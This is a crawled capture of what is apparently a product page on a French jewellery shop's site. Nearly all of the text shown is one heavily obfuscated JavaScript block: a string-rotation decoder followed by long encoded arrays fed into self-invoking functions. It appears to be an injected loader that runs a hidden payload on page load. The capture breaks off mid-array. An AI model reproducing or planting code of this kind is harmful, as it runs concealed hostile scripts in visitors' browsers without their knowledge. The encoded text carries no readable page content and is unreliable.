

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orusbijoux.fr/produit/collier-argent-rhodie-diamante-spirale-tourmente/
body_size: 76656
content:
<script>function _0x502b(){const _0xb71d0a=['3675396CYlxro','3028580qDFPMU','1128BCKSiM','176560lVeXcO','486AGCeJy','5106RyuDbk','3591698Dvoxhc','591964KEcMqg','5MGaUgk','156xLoCdQ','2518728zILhor','21ncblGP'];_0x502b=function(){return _0xb71d0a;};return _0x502b();}(function(_0x588051,_0x1d1509){const _0x5e07ef=_0x3359;const _0x256dd6=_0x588051();while(!![]){try{const _0xa39dc9=parseInt(_0x5e07ef('0x8'))/0x1+-parseInt(_0x5e07ef('0x3'))/0x2*(parseInt(_0x5e07ef('0x6'))/0x3)+-parseInt(_0x5e07ef('0x2'))/0x4+parseInt(_0x5e07ef('0x9'))/0x5*(-parseInt(_0x5e07ef('0x1'))/0x6)+parseInt(_0x5e07ef('0x0'))/0x7*(-parseInt(_0x5e07ef('0xb'))/0x8)+-parseInt(_0x5e07ef('0x5'))/0x9*(parseInt(_0x5e07ef('0x4'))/0xa)+-parseInt(_0x5e07ef('0x7'))/0xb*(-parseInt(_0x5e07ef('0xa'))/0xc);if(_0xa39dc9===_0x1d1509){break;}else{_0x256dd6['push'](_0x256dd6['shift']());}}catch(_0x34d835){_0x256dd6['push'](_0x256dd6['shift']());}}}(_0x502b,0x94b58));function _0x3359(_0x56961f,_0x502bab){const _0x335986=_0x502b();_0x3359=function(_0x4ffe1d,_0x4adced){_0x4ffe1d=_0x4ffe1d-0x0;let _0x1227d7=_0x335986[_0x4ffe1d];return _0x1227d7;};return _0x3359(_0x56961f,_0x502bab);}(function(){(function(_0x247ef2,_0x135925){_0x135925(_0x247ef2);}([[['ubWhpBeeAGwyLhde','GaXjFqLTzWYkTlnC']['join'](''),'nQrhSTNuahQvrwzL'+'KUEHhotPLMShNyjQ','DOuzvsOGBuwRClgW',[['1h.6x.2v.4j.3z.4h.56.5.3v.2m.2p.2e.11.6k.61.58.3o.2q.4k.1v.5e.1x.1g.2i.2f.0.2z.1v.2y.3j.d.5y.4r.5i.6p.47.34.6s.57.2.2a.3t.5k.6.48.o.54.1i.14.48.34.4h.6e.67.2q.4v.64.4v.43.64.65.4y.24.5h.4f.4b.3f.2o.1g.43.4w.60.30.2y.5w.r.1n.45.3z.4n.62.2q.4s.36.1l.5.6w.2o.1n.1y.2j.4g.5y.4u.6h.14.41.j.53.z.3t.32.2w.0.6v.5i.5x.t.1q.41.3y.4k.66.2r.4p.r.3c.6.73.2n.4g.62.3j.4n.3c.1w.20.1j.d.6j.6q.1q.w.4b.3f.5s.8.6o.43.2e.5u.52.5x.6r.3g.4m.1t.1v.5e.1t.5c.6k.2n.k.6m.m.r.3j.9.5u.4j.4c.d.4f.3z.68.2o.3c.24.19.1o.5d.52.2h.5i.1u.32.6h.32.2p.1r.4.71.3h.46.f.2e.3d.27.4.43.h.5h.6l.4o.h.1v.4d.1o.5y.c.6u.4f.17.3d.2u.2s.1f.6i.1w.4o.18.60.58.3a.4q.1p.5f.22.48.2.20.4c.y.3n.6s.2c.6z.4r.q.5y.6v.3l.4y.3q.6d.5u.16.42.6u.2w.5p.6.l.59.6p.59.5s.p.1z.59.3h.7.3v.5p.72.3r.4h.1q.4z.o.33.2l.5g.4r.6d.27.65.n.45.1v.h.4y.30.31.2o.2k.a.2z.34.1l.3l.20.4c.0.14.l.5g.9.48.6x.34.2d.2i.6a.5p.6b.p.1k.2g.4y.16.2h.5q.60.4a.2.4f.c.3c.4p.2v.6m.3y.4x.2c.6y.6q.5r.6w.3r.4j.c.4v.3x.5f.5x.2z.4v.6b.21.61.39.3a.1d.5r.4.5k.33.2s.1l.5.6w.34.3w.2u.1l.33.4t.2w.2e.m.5d.6g.3l.1o.2.30.20.16.20.1b.22.6d.2n.o.6e.24.69.1v.6a.1c.5s.45.4v.6t.42.56.27.4e.1.18.m.5j.d.4d.6y.2t.2f.2j.69.60.61.3s.4l.1b.41.2l.3j.63.1g.2u.f.14.53.3k.6f.2m.2h.3g.6e.6m.4z.66.3m.60.6h.4q.7.51.3x.1s.5y.6.5p.6c.24.67.m.41.1y.i.2m.18.12.49.5o.57.4t.25.3q.n.6u.3n.5d.3l.68.1d.5j.65.60.2.6e.1h.f.2n.51.2g.1j.1l.6x.3v.5n.5a.6q.30.2x.5r.2o.c.10.1g.11.65.5h.4h.6p.6n.y.65.6w.6c.6t.2c.4r.w.4m.2k.34.4q.46.t.1m.41.4c.41.6p.2n.4t.y.a.6p.1w.63.4q.3j.5e.68.11.a.5z.4.1z.3s.1i.4b.4x.13.2d.11.69.6s.3r.6d.6d.5o.5t.4n.58.5g.6y.2m.4.1b.18.5k.2f.6b.6a.50.3j.1s.27.18.4j.4m.6x.2o.1i.44.4z.63.2y.33.5v.p.1k.2y.i.5q.3q.4a.28.38.3a.1q.2y.6v.1r.66.5k.c.3o.c.3a.4f.3h.g.e.1k.1a.i.4l.40.2e.3u.21.4h.1p.45.15.2.4a.0.f.1m.6.2l.3m.26.50.2o.5a.2x.6t.5k.5q.1k.21.j.5k.1v.4r.u.62.6r.20.7.a.1p.54.a.0.a.52.6j.30.39.4r.24.34.4t.1u.4t.41.60.63.10.e.49.5j.5f.35.3p.4p.t.6r.3f.3n.5t.63.v.1l.3p.6f.42.70.12.1r.j.53.2w.6f.2m.2h.c.52.4c.2k.3r.6h.2f.1n.6a.6v.0.g.4m.f.14.36.52.2l.6e.5h.36.1w.4i.5a.1t.2k.4f.6c.5h.4n.2l.2n.1z.e.2a.32.38.8.5v.d.4f.5k.34.3a.6v.58.7.2c.3s.5p.0.3d.1g.l.6r.42.s.3.1m.1a.5i.4s.2q.6k.3x.4y.2a.6x.6u.5m.21.61.33.30.5l.4x.59.12.58.20.17.1i.4z.s.g.1o.3a.6u.16.w.4d.6g.y.71.3.1t.1j.1m.3j.19.2a.67.43.59.2m.2v.2t.2f.2n.6d.64.69.3w.4p.13.45.52.4b.5l.64.1o.58.h.19.33.5u.4a.5y.61.4q.6e.73.6u.1j.1i.3.3v.1d.4d.3z.22.22.2i.6b.6n.68.2g.3s.4f.5s.10.54.57.3c.5l.3r.61.3l.6v.6e.5y.6h.3f.1x.3f.c.5z.47.5d.5a.49.3p.5n.d.57.26.18.x.1n.1p.1q.3d.65.1g.2o.d.18.4z.3m.w.3q.6k.21.26.48.6.28.6n.3s.5f.6w.4h.r.k.2k.68.20.6p.52.6d.6d.5y.4y.5k.45.5i.5l.3e.5p.62.10.55.5w.p.1v.4x.6w.b.5u.26.4p.6n.3w.1e.4b.4x.23.29.3s.6h.6w.3v.5j.3f.1g.51.1x.2a.8.2n.5f.53.15.u.66.2o.4.2f.37.1q.1c.4y.4i.43.56.31.4t.72.5c.2m.6v.l.6c.24.67.2u.3l.50.i.1k.29.2u.3r.5g.1u.1y.45.5w.57.5y.3n.5d.3l.6g.5d.19.30.2h.2i.6e.1i.1o.5y.c.3q.t.4p.1d.k.1h.3s.y.1y.69.5b.3i.66.5x.4c.4s.3g.5h.6a.y.e.5w.3.1v.3t.1f.49.2s.28.6m.30.0.6x.3q.6b.6a.5k.5u.4m.54.5j.71.2g.2.i.l.5d.1.d.2y.52.3g.1w.24.17.4n.4n.72.2u.5b.5d.5h.6i.2g.2m.5r.10.t.2s.5l.58.10.3o.6y.2m.4.13.18.68.3k.6z.42.4l.3j.1s.27.10.4r.48.9.w.1i.4a.3g.5x.a.h.40.28.5t.4y.2h.5q.60.1p.1m.47.32.2g.5n.3l.5w.26.21.4a.3.2c.6c.3z.4f.6h.3y.p.m.2h.6b.1v.6v.4z.6c.2i.2e.3a.1z.73.2a.2i.5r.36.1l.5.6w.3c.58.2m.2p.60.4t.4f.x.25.69.3m.4v.3l.k.50.3y.20.32.4o.6t.2.3c.1c.1k.70.8.1n.3l.14.3n.5r.1l.t.h.1.8.2e.2w.4.5l.4y.d.5h.2j.2t.2f.2j.69.60.3e.3e.3.59.2z.52.4f.5p.64.3c.15.3l.3x.3c.3d.3q.5i.1k.v.3h.3n.4e.28.g.5d.6i.11.4t.2o.1k.5s.g.6t.6j.e.h.32.a.5q.1d.2m.55.32.6n.5g.1u.5r.l.l.7.66.4j.3i.1w.22.p.53.38.6w.5b.59.4d.3d.5y.c.6u.1h.5f.4x.2l.5h.5n.64.3i.z.l.49.3z.1q.q.3.i.2t.5s.4h.28.5m.56.3n.4m.1n.1o.k.4g.u.2k.53.2j.1c.1n.70.21.4.e.52.5p.4t.8.6g.49.5x.4b.4q.3j.5e.68.11.a.5z.4.1z.2k.5k.4j.5s.3t.65.6q.5n.6d.27.65.v.3a.r.6p.3u.1o.5p.1v.5e.1x.k.3e.2n.2g.4q.3h.5s.3x.3b.12.15.5c.63.1a.66.4a.1n.5x.a.3z.o.53.68.o.2.6d.69.1x.68.1o.5g.20.j.21.2d.5g.a.4a.3.4q.47.24.6k.12.6l.2i.30.1t.71.5e.5x.3g.1l.2a.63.2c.49.1z.2a.9.70.2i.0.11.1m.g.1f.1i.2j.2g.5b.1s.21.12.1n.2h.48.r.k.18.3e.a.g.5z.50.43.u.6g.5i.3x.69.1v.6a.51.5k.1i.4f.1z.29.62.4v.33.4o.y.68.x.39.4s.4q.3p.1z.1f.9.4u.3v.4x.3n.6f.4x.4.5j.5n.k.2e.67.4z.3w.6u.u.4e.2o.4.2f.37.2k.5q.p.14.9.4v.1h.4d.4n.3.6.53.6t.6j.44.28.5q.h.3w.6g.1c.c.6z.2k.6.18.1b.5n.2d.6a.6f.2i.54.1w.22.9.3z.22.3j.35.6m.4l.2x.4c.2k.g.1b.1d.33.5g.3g.6.4a.4.1f.1e.5q.58.u.3g.62.4u.44.62.18.66.3o.5e.4r.4e.5o.2k.2y.2g.d.e.4p.r.w.3v.6a.47.5m.3r.2w.3r.2w.2q.16.3f.3p.x.3m.14.5e.2v.11.5g.2d.j.5h.6n.4g.4j.2y.5l.4v.4s.1f.6k.9.13.f.6c.23.33.3u.3o.58.2m.4.v.k.42.5y.20.2z.6.6v.2m.6n.44.6w.6e.6r.w.1q.36.6s.45.4.5z.5v.p.1k.2y.40.10.66.6r.16.6f.1r.4n.41.6v.64.4v.43.64.65.1g.55.5p.11.6p.37.3l.4t.r.4t.5e.6v.4z.3l.6b.6b.5o.5z.4l.58.5e.70.2i.0.11.5m.6u.50.1y.3s.4w.3h.4m.2p.48.1v.3x.1j.49.4z.24.28.3v.6n.71.3u.5h.3c.1c.8.5g.12.57.30.2o.2i.d.2w.39.1n.3m.27.4e.1.18.26.5r.47.5n.a.3a.2f.1p.21.2h.3v.69.23.65.2r.3p.51.l.1o.28.2p.3l.5e.1t.1c.u.4m.65.61.4k.2k.72.62.q.4h.2r.6m.2g.32.1y.5k.3a.2k.39.1g.6p.5h.g.31.w.2m.18.12.49.64.1g.26.5.5a.1j.5y.5e.5d.3l.0.5l.1r.2i.3j.2q.1g.47.50.64.30.32.5s.r.1r.32.l.b.1o.2e.4o.36.p.3z.1q.q.3.51.6k.27.4.3z.6q.71.3n.4m.b.c.1m.w.1w.4n.3t.x.26.63.38.6w.4c.41.1y.16.w.4d.6g.1u.6t.23.x.d.18.3r.5j.3l.6i.z.t.3i.6u.6.5m.g.4n.42.2a.3i.1j.27.1r.1q.6z.4.4a.2.65.e.2c.2n.4a.22.66.6h.42.66.5m.5y.44.23.2j.3v.1d.4d.3r.q.6k.4l.38.3r.3b.6.3e.1c.6a.66.0.r.6a.4.4n.3y.1n.v.5.52.6j.21.5.3v.6v.6w.3r.4j.c.a.1o.x.1v.4i.3z.y.21.61.39.6k.49.44.1u.15.13.4f.6m.1x.6q.20.z.e.17.3l.5c.3p.6n.12.p.3f.6v.4.5o.h.4i.41.28.3j.1e.25.1k.1m.6w.3.4e.1.64.8.2a.2m.4f.27.60.6i.41.60.5n.4i.41.26.2n.3w.1e.4b.3l.r.6j.4g.36.3k.36.4.3f.1g.6f.65.4.u.69.6.4l.3t.1k.s.7.53.6m.23.6.3z.6o.6z.3n.4k.d.8.1q.12.1y.4h.3x.z.24.67.3a.o.4e.43.1y.18.12.49.6k.1w.6v.25.11.f.1a.3n.5d.3l.6g.x.t.3g.6o.2.5q.m.4h.44.2e.3c.1h.23.1l.1q.71.6.4a.4.63.a.28.2h.4c.24.62.6j.44.62.5o.52.42.21.2j.3t.1f.49.3n.o.6m.4n.34.3l.39.2.3g.1c.6c.60.0.t.68.0.4j.3s.1p.p.1.40.2y.66.50.24.6t.72.3r.4h.66.1i.8.33.19.64.43.6d.4p.51.6d.52.2i.5l.64.24.1h.4r.a.4i.5o.4a.4m.0.2b.2z.5e.54.5g.23.2r.3v.1d.4d.53.5o.2i.45.6z.6v.3b.6.48.o.54.3z.69.1x.68.10.6s.47.6r.73.d.5g.a.4a.3.2c.4.59.27.2m.23.1t.4t.r.5p.6i.6l.6y.5f.z.2m.25.1.d.3m.6o.2l.4d.34.t.3.5x.r.1s.54.3b.4l.28.3k.u.2j.3x.28.4x.1e.4c.1l.5v.e.3p.q.4r.1c.g.1c.3x.12.1v.6a.14.5s.5r.36.3r.36.24.27.4e.1.2k.u.4h.5r.1u.2.t.i.2j.69.60.6r.4x.6e.2m.3t.4b.5x.z.58.5a.3j.5n.3p.3t.1k.s.f.3z.6e.6u.4z.w.5c.62.p.d.2u.12.3x.66.1r.5t.a.6z.4m.53.6c.6g.1q.1e.69.1t.6c.1g.6c.1w.6v.1h.f.6y.51.37.5z.6q.36.55.51.22.5c.1t.4t.v.5t.2n.2m.g.4f.1n.2i.e.1n.1v.5m.65.4o.1o.3n.32.6d.2k.2l.1e.1p.6q.2i.66.1f.29.1n.6c.6t.2c.57.5s.32.4s.3t.4y.68.6d.5u.56.3f.7.4e.5.60.8.2a.2i.4b.23.60.6m.45.60.5z.2k.45.22.6k.10.4g.1g.60.6p.5h.d.4x.2m.3z.4.3j.1g.1f.6h.4a.4.5x.49.4l.3x.1o.o.f.o.3m.2r.62.4m.5g.66.41.3d.5v.1i.59.3w.10.56.24.15.1k.1l.3e.1e.1e.e.5d.6l.60.3r.1b.6x.6a.2h.2n.1f.4b.21.65.2k.32.60.1r.6j.4s.35.','3a.3.31.4b.1j.6i.b.z.d.6c.21.31.3u.3m.5a.2i.0.19.4i.3k.38.5j.1.35.6t.66.6h.27.3d.j.3a.1v.4r.u.62.5v.73.4d.2.1p.4w.14.1i.36.54.4e.5u.5p.1s.3w.1l.t.1.1.6.25.b.10.35.5b.51.20.4b.2u.1s.4j.r.1d.69.3u.5n.4.3f.1g.f.3f.56.5q.5t.5v.16.3.72.2m.1z.47.5r.31.3p.4f.28.g.5d.q.4n.1k.1i.32.1a.4x.1h.6j.e.x.e.1e.2t.62.g.c.6z.2k.6.18.1b.5n.2d.6a.6f.2i.54.1w.22.x.4n.22.3j.35.3a.4l.v.6s.2k.1c.6v.28.3z.52.2k.5n.64.26.1f.2i.66.1l.25.4c.5u.63.4q.6a.6x.6u.1h.1g.3.3t.1f.49.4z.5e.2k.73.2w.6h.6e.43.2.6w.5m.6m.u.6t.3x.1m.2i.5d.3i.5s.p.1z.6l.25.7.4i.1m.3x.64.3s.1i.4b.4h.5l.5j.2l.2i.3a.3a.2u.5y.5y.3d.1t.2k.q.4q.57.30.l.5e.42.27.22.d.6d.73.6u.6n.4u.35.5c.o.1r.2u.2k.22.3g.s.68.20.67.2q.3l.4w.m.1k.2d.2q.3r.5g.1y.5n.2p.4k.64.3c.1m.58.5u.5t.53.5p.26.5g.6g.4y.42.4x.4b.1j.6i.b.z.d.6c.21.31.3u.3m.5a.2i.0.l.16.40.5u.56.5v.4i.5b.6m.2p.1c.1t.b.28.3n.3g.h.4i.41.28.4d.58.5x.4e.2q.5c.1w.4e.1.5w.0.3c.67.2i.47.r.4c.6f.g.6g.2i.41.6f.64.4t.4q.1o.5s.5v.j.55.6h.i.51.2m.5e.3a.1x.4l.4q.5y.6h.57.5u.5c.4g.2m.2h.1g.29.5g.3x.8.4o.54.x.4c.5z.5x.g.1a.1r.3a.6b.5.3w.6.3i.1c.1q.6y.8.1l.3n.18.3r.5p.1r.r.d.2n.e.2a.3s.2y.4r.70.3r.4n.8.a.1o.11.1z.4m.3z.12.25.61.2x.70.4d.40.6t.4m.56.n.2o.5q.3y.2k.2l.1e.31.1k.57.m.1h.3f.35.6u.1h.4h.k.14.1p.5z.e.3l.u.4r.1g.g.1g.3t.12.1z.6e.14.2a.5n.3a.x.5s.12.c.1c.4s.y.5r.3g.11.24.5i.1x.4p.p.67.5g.61.1g.4p.1b.5b.e.3.f.3u.5m.58.h.18.64.3o.6o.68.5v.6g.3h.1u.3j.d.5y.3v.5i.3v.51.2o.6s.c.22.36.35.3m.1r.6y.21.2.c.3q.r.2g.4.6c.0.3m.5y.t.1x.6j.21.2b.3v.32.11.1z.26.1g.4f.59.1n.3h.d.13.4r.3l.6b.6b.5o.5z.4l.58.5e.70.2i.0.l.1t.6m.44.e.6g.4w.3h.1s.21.u.5n.37.3l.4x.4j.4c.1l.5v.e.6t.16.4j.46.1m.5a.6b.69.1v.6a.w.6o.45.6p.71.9.5e.8.4e.1.2c.2o.5b.27.58.3d.2u.68.5p.2r.23.5f.69.23.65.2z.6k.45.2b.3m.20.2x.2o.5w.5a.u.2s.9.5z.4t.3p.5i.3p.p.14.3v.3h.5x.1k.6g.j.4g.47.2k.5.4e.47.2u.2y.5q.4r.14.4c.38.4h.6e.63.2u.4r.64.60.4t.6c.72.6q.1e.1f.7.3y.1c.4f.59.1x.1z.66.3a.46.6d.0.3d.1g.6l.6j.62.1q.4b.1o.5s.2n.3o.5t.r.1w.50.27.4p.66.2t.i.60.3t.1f.49.57.1s.1w.67.34.41.3y.5h.3g.1c.1g.3i.12.5b.5p.r.1n.2.6z.2r.x.l.2y.6g.5z.6c.2d.j.5h.6v.3s.3v.w.3b.67.v.6r.1o.47.2u.5b.l.3t.6n.1g.b.6y.2m.4.n.k.6w.7.2w.56.2k.55.1s.27.c.3v.27.3c.3b.6g.4i.4d.5x.a.9.56.4v.6o.36.5m.2u.69.1x.68.1o.2u.2g.22.p.52.64.4r.50.2j.5m.6m.4f.1x.12.6l.2i.30.35.17.5e.5x.6q.1d.2a.z.2k.1b.1e.5e.2g.2l.5j.4z.z.35.4u.1h.6x.4o.4y.32.66.3k.1c.p.z.3a.1v.4r.u.5e.3v.0.f.1m.11.4w.14.1a.2a.4g.6x.2y.1m.1s.6t.47.l.48.4.6f.0.6g.a.1c.4p.1z.2a.64.5n.1c.58.2x.1l.55.4p.5y.v.1l.4d.6f.65.18.20.9.h.s.15.46.3g.1k.67.73.6u.6z.1a.6j.2f.6w.6a.6v.1c.3z.32.3a.61.2s.23.24.67.e.41.5q.6a.6o.55.4e.3a.5y.57.t.2r.f.5u.4q.c.1b.6a.4t.6k.67.5b.5k.3z.3n.3z.2n.6s.3p.2o.2m.4b.5c.3a.1v.5v.1g.6s.5v.t.3t.33.1x.2b.6k.c.4y.o.3d.1s.25.4c.h.70.3x.4.1w.1h.3i.1w.2m.2r.2v.4i.56.6w.1e.13.2o.6d.3x.3n.4j.5n.4z.2h.r.w.2i.5i.6e.58.1g.l.2t.2m.5s.3p.5m.5z.3u.25.20.10.32.5j.6l.70.1l.3b.y.4k.58.5f.6k.11.42.20.w.63.1f.3h.3r.54.4s.58.21.h.2q.51.59.2f.2y.36.2y.4q.40.3c.3m.5k.6g.6k.1c.2b.2v.4x.3t.5r.3e.3j.4k.10.a.2c.6q.6q.2u.13.1w.3c.3h.3r.6k.56.3h.1h.6v.38.17.3l.6j.e.4h.1z.3g.4o.2l.5z.4j.16.o.2f.d.49.9.6q.5b.68.46.6e.49.6q.6g.3l.41.5w.3n.3e.47.n.4.z.3k.5u.48.3e.28.4x.3l.3n.4j.5r.4n.6d.1n.65.53.6o.6g.58.4p.5b.4d.2.3f.4j.0.5v.3k.3f.2g.2q.11.3x.49.e.4n.1x.30.4u.1r.3l.4l.5k.5q.5g.6g.6f.5r.1i.59.68.40.1e.3d.6n.5z.1a.6e.3s.3i.3c.4t.z.5z.5j.s.60.4e.4r.12.3r.4.1q.5i.16.3z.2e.6c.6g.6u.5e.5t.2i.63.x.3p.i.8.49.66.31.4n.1.1y.1i.2k.z.1.5i.1h.6h.2y.2e.1.5p.5y.1b.33.1w.2b.5v.6k.3j.6r.2g.r.1.43.5i.2q.18.4h.3s.66.73.55.6x.1k.3x.38.1m.4c.4p.12.27.60.5n.60.1e.32.23.17.5y.4d.1c.6u.24.6v.2.3z.12.2t.2e.g.3z.4v.l.6r.24.47.n.6t.5i.1f.5z.2y.2c.6b.5l.62.n.31.22.p.5t.6i.2z.6p.28.1r.3.43.5c.2o.28.12.5u.3p.3g.2k.6p.2n.x.2.5e.1e.64.32.3h.6i.5r.64.1s.30.21.1r.5w.6j.1t.6s.2k.24.4.4f.6p.2r.16.3v.3t.65.42.6v.22.41.j.2e.30.9.1z.3e.6i.5z.6t.60.t.4i.54.4i.u.6z.2p.5s.54.4u.5a.43.1l.9.18.k.70.3e.5n.4h.3r.1e.5h.2h.a.1c.51.3k.23.57.6z.3c.u.6p.4v.1.h.5c.2t.z.6s.1q.x.3b.r.58.5p.4x.56.4w.60.2.2g.1n.l.24.32.7.56.3u.6.35.1a.5w.6o.5c.26.6m.c.6m.c.5y.2m.60.w.4h.j.1p.5x.60.32.5y.0.2c.3n.2j.x.3a.a.4m.1u.3y.1z.3a.10.6c.6t.5r.r.6k.v.s.a.61.4q.63.x.3p.i.8.16.66.2t.1b.1.2e.1a.2k.z.2p.5i.1p.6j.2y.3i.29.3p.4h.5q.1i.5e.6i.a.50.8.64.3z.62.y.3t.l.b.2k.64.2w.6c.6.2g.6z.2l.l.6q.5e.1g.5y.32.27.w.5n.5s.0.32.37.x.5y.6l.66.6u.2c.c.2.4f.5j.2t.1a.2w.3z.4v.25.57.70.9.3z.2v.32.4b.4u.y.22.3f.14.6c.5o.2l.42.6w.6z.5f.5i.w.6.44.37.1n.48.1f.2m.5q.4k.2i.22.2y.4y.29.3z.1v.4g.1k.3p.2w.6l.1u.3r.66.12.5l.3r.6m.6m.60.5o.b.58.4v.59.19.5f.39.1t.1g.6b.3k.1f.6v.22.41.j.6b.5i.1l.11.2y.3e.d.5p.5q.68.2z.20.t.5z.48.16.6v.20.5c.5.43.6i.2u.2c.2.3w.4q.34.55.6t.k.3x.34.1k.5s.5w.14.4z.18.a.4z.u.8.4v.h.6c.5c.46.4o.6s.6.49.3b.r.j.5p.4h.25.4w.5k.6p.2g.1v.51.24.2u.6d.56.42.5a.35.2e.2k.6o.1c.70.6m.s.f.c.5q.66.60.8.15.j.1p.6l.60.2u.2m.0.1w.25.2j.15.2s.5e.1i.5k.32.3d.30.5r.5o.5f.2w.1x.3q.5s.4f.1v.6o.2c.6i.0.3z.67.2v.2a.70.3x.5t.6k.6v.26.45.j.6f.5i.1p.x.2y.3i.2p.5p.5q.5w.33.24.5.5v.6c.3d.6r.20.2t.1.3v.2n.2q.18.4p.3s.4u.3g.6p.21.46.3e.6q.47.2z.4m.54.6n.1s.3n.5s.6r.1p.43.6w.6m.40.7.64.z.45.36.1r.1i.8.5f.60.5z.3o.3j.2g.m.1d.1h.2m.43.4b.4u.y.22.3u.1k.3w.11.42.4g.4m.x.d.4e.5s.2e.44.37.1n.1l.57.1q.1i.4c.3g.1g.6t.60.20.67.x.36.4q.m.h.65.52.5t.4v.53.5u.3t.58.6k.6q.5e.4i.4q.4x.3i.11.3c.4s.6x.m.5n.5v.1n.4l.y.2w.5f.2r.4b.53.4l.58.28.31.5r.3c.5m.2j.40.6i.20.68.4y.5b.68.46.4e.2j.x.5k.6r.x.3o.h.20.4h.1r.22.38.1c.4q.60.1g.6p.43.30.4j.4b.5r.5s.1j.2q.1.2e.46.4o.4y.1q.6n.1h.71.2r.4j.3z.4l.5a.1.3v.4x.6t.19.41.43.6l.63.30.5c.72.2m.4.4u.27.2u.3k.30.4u.52.u.2e.2r.1e.4p.6s.2u.67.2d.2m.6e.5l.6b.t.1o.2g.52.16.18.5c.28.53.3n.5d.72.31.32.4i.3a.22.25.4a.7.24.8.5l.3r.30.14.p.m.2l.6f.66.26.12.3p.6o.5t.4.6j.5a.4.2s.2x.5j.4z.5i.3b.1e.d.71.4y.35.5u.6u.3u.1v.4p.n.3x.1m.6a.42.51.m.1d.6h.8.1p.c.3e.6k.4g.1c.5b.4e.4l.59.6p.5f.3d.48.4p.45.60.67.2c.1u.4d.53.49.4e.1x.4p.p.5r.6s.a.1g.6v.1p.31.1o.3d.44.18.3o.6y.2m.4.13.18.1u.1j.8.1n.4l.3j.1s.27.s.43.66.3v.8.12.4a.3g.5x.a.3r.1s.5d.4y.2h.5e.59.1c.2z.4h.15.32.5r.42.v.v.5g.21.4a.3.2k.1o.5p.t.5t.5a.p.m.2h.6b.62.2m.y.3l.2a.51.5a.3j.65.1g.2o.d.18.4z.3m.2x.6e.11.3r.53.6q.6.12.32.4o.p.b.28.4x.55.4c.2y.48.1d.6l.c.11.2w.1m.5a.70.g.3n.57.2g.2.1a.5d.47.5s.59.5s.3a.3s.6q.6g.5z.c.6t.4.5v.2o.1g.1q.5s.8.3k.1n.5z.69.3p.3x.3u.y.1s.6f.12.6a.5k.35.z.66.4o.46.66.12.1c.1.14.4b.3h.5q.1z.4v.o.60.4h.4.5.s.47.5a.a.6.8.3q.4e.59.n.1b.5h.1r.r.d.60.4q.3n.5d.3l.1c.x.5r.30.w.5z.6m.5x.4h.44.2e.6u.45.2a.5s.52.5v.35.4k.5i.5s.53.3c.5b.70.2i.62.4u.44.62.64.28.1v.4c.4z.4e.36.3n.4r.q.66.5j.6p.4y.31.5h.3m.a.5o.41.3i.6t.e.5p.2i.w.38.2a.6i.5i.23.4e.5.24.2s.4l.4v.73.54.l.34.2x.25.6q.2o.72.2g.4f.3h.70.1d.4n.1g.57.37.1k.3p.3x.1o.o.n.6z.2r.37.16.5q.4s.k.5d.u.1d.n.34.4.30.c.l.68.20.67.2q.2q.22.10.4u.6z.2q.3r.5g.1y.5f.1t.4k.64.3d.2i.6q.4q.m.45.44.3c.4u.4w.30.2j.2t.57.26.18.1d.17.1h.6k.h.2d.2i.6i.13.4f.66.25.4i.3k.5u.67.4v.48.6.20.12.66.6h.56.3t.5t.3t.6u.2o.i.1d.6l.c.1p.46.3t.o.5g.g.57.4a.36.5u.59.v.2t.b.5w.g.8.15.6a.4r.67.6l.4r.4c.2u.1s.']['join']('')][0x0]],[['CljnEkcehEDJdkgu','ZySmjfvGQUenQTRS']['join'](''),'dbsJPBYDeBItmVvs'+'EGRECOCulEGwGcyY','COcmOefPkeDLzHVS',[['2b.2n.39.6l.1y.22.53.53.1x.1c.4.5s.2a.2s.1.4b.29.24.57.38.1r.5v.3z.3h.22.67.47.5a.n.5b.h.6g.6u.2o.1d.s.1t.1f.1z.2g.2w.0.21.i.2k.36.56.29.6n.2r.52.5o.2e.2l.z.4s.6a.20.b.6g.2x.1p.2d.3a.3h.1x.33.b.44.3a.2q.3t.61.1e.1e.54.5y.1p.1f.28.p.0.64.3d.6q.17.51.51.67.70.1y.46.3q.4t.1p.44.3s.2u.r.6y.5x.6j.59.67.10.3l.1i.58